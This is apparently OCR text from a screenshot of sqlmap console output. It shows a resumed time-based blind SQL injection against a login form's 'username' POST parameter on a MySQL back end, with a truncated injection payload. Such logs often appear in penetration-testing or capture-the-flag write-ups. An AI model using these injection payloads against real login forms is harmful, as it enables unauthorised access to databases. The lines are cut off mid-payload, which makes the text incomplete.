
|_ -| . [,]     | .'| . |                                   
|___|_  [)]_|_|_|__,|  _|                                   
      |_|V...       |_|   http://sqlmap.org                 
[!] legal disclaimer: Usage of sqlmap for attacking targets
[*] starting @ 13:29:42 /2020-04-09/

[13:29:42] [INFO] parsing HTTP request from 'r.txt'

[13:29:42] [INFO] resuming back-end DBMS 'mysql' 

[13:29:42] [INFO] testing connection to the target URL

sqlmap resumed the following injection point(s) from stored 
---

Parameter: username (POST)

    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP
    Payload: username=admin' AND (SELECT 2159 FROM (SELECT(
---

[13:29:42] [INFO] the back-end DBMS is MySQL
